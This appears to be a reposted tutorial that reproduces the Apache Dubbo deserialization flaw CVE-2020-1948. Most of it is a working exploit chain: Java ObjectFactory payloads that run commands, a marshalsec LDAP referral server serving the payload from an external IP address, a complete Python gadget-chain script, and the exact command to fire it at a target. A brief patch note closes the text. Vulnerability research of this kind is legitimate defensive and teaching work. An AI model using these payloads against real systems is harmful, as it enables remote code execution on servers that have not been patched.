Home >Operation and Maintenance >Safety >How to analyze Apache Dubbo deserialization vulnerability
How to analyze Apache Dubbo deserialization vulnerability
- WBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBforward
- 2023-05-17 16:01:221194browse
Introduction
Dubbo is a high-performance and excellent service framework open sourced by Alibaba, which enables applications to realize service output and input functions through high-performance RPC, and can be seamlessly integrated with the Spring framework. The system has three core functions, including remote interface method invocation, intelligent fault tolerance and load balancing, and automatic registration and discovery of services.
Overview
On June 23, 2020, Apache Dubbo officially released a risk notice for Apache Dubbo remote code execution. The vulnerability number is CVE-2020-1948, and the vulnerability level is: high risk. Apache Dubbo is a high-performance, lightweight open source Java RPC framework that provides three core capabilities: interface-oriented remote method invocation, intelligent fault tolerance and load balancing, and automatic service registration and discovery. Apache Dubbo Provider has a deserialization vulnerability. An attacker can send unrecognized service names or method names and some malicious parameter payloads through RPC requests. When the malicious parameters are deserialized, it can cause remote code execution.
Affected versions
Dubbo 2.7.0 - 2.7.6 Dubbo 2.6.0 - 2.6.7 Dubbo 2.5.x (officially no longer maintained)
Environment setup
The jdk versions of the running environment and compiled exp environment are both 8u121, start the test environment
java -jar dubbo.jar
will listen to port 12345 after startup
Vulnerability recurrence
Service fingerprint:
PORT STATE SERVICE VERSION12345/tcp opentextui Alibaba Dubbo remoting telnetd
Construct POC, we execute a ping command here to verify whether the command can be executed, create a new calc.java,
importjavax.naming.Context;
importjavax.naming.Name;
importjavax.naming.spi.ObjectFactory;
importjava.util.Hashtable;
publicclasscalc implementsObjectFactory{@OverridepublicObjectgetObjectInstance(Objectobj,Namename,ContextnameCtx,Hashtable<?,?>environment)throwsException{Runtime.getRuntime().exec("ping test.sr3uwk.ceye.io");
returnnull;
}} Compile poc
javac calc.java
Put the compiled poc (calc.class) into the web website directory to ensure that the vulnerable host You can access to use the marshalsec project to start an ldap proxy service. Download marshalsec:
https://github.com/RandomRobbieBF/marshalsec-jar/raw/master/marshalsec-0.0.3-SNAPSHOT-all.jar
Start the LDAP proxy service. Execute this command and the ldap service will listen to port 8086
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServerhttp://139.9.198.30/#calc 8086
Execute the test script. The python environment used in the test here is 3.8.0. Install the dependency package first
python3 -m pip install dubbo-py
Script content (Dubbo.py):
# -*- coding: utf-8 -*-importsysfromdubbo.codec.hessian2 importDecoder,new_objectfromdubbo.client importDubboClientiflen(sys.argv)<4:print('Usage: python {} DUBBO_HOST DUBBO_PORT LDAP_URL'.format(sys.argv[0]))print('\nExample:\n\n- python {} 1.1.1.1 12345 ldap://1.1.1.6:80/exp'.format(sys.argv[0]))sys.exit()client =DubboClient(sys.argv[1],int(sys.argv[2]))JdbcRowSetImpl=new_object('com.sun.rowset.JdbcRowSetImpl',dataSource=sys.argv[3],strMatchColumns=["foo"])JdbcRowSetImplClass=new_object('java.lang.Class',name="com.sun.rowset.JdbcRowSetImpl",)toStringBean=new_object('com.rometools.rome.feed.impl.ToStringBean',beanClass=JdbcRowSetImplClass,obj=JdbcRowSetImpl )resp =client.send_request_and_return_response(service_name='org.apache.dubbo.spring.boot.sample.consumer.DemoService',# 此处可以是 $invoke、$invokeSync、$echo 等,通杀 2.7.7 及 CVE 公布的所有版本。method_name='$invoke',args=[toStringBean])output =str(resp)if'Fail to decode request due to: RpcInvocation'inoutput:print('[!] Target maybe not support deserialization.')elif'EXCEPTION: Could not complete class com.sun.rowset.JdbcRowSetImpl.toString()'inoutput:print('[+] Succeed.')else:print('[!] Output:')print(output)print('[!] Target maybe not use dubbo-remoting library.')Execute script
python3 Dubbo.py 192.168.137.17312345ldap://139.9.198.30:8086/calc
 Check the dnslog and successfully receive the request
Check the dnslog and successfully receive the request
ldap service can also see the request forwarding
Bomb Calculator
import javax.naming.Context; import javax.naming.Name; import javax.naming.spi.ObjectFactory; import java.util.Hashtable; public class calc implements ObjectFactory { @Override public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception { Runtime.getRuntime().exec("calc"); return null; } }
Vulnerability Fix
Upgrade to version 2.7.7 and perform parameter verification according to the method in the following link
https://github.com/apache/dubbo/pull/6374/commits/8fcdca112744d2cb98b349225a4aab365af563de
Change the protocol and deserialization method.
The above is the detailed content of How to analyze Apache Dubbo deserialization vulnerability. For more information, please follow other related articles on the PHP Chinese website!

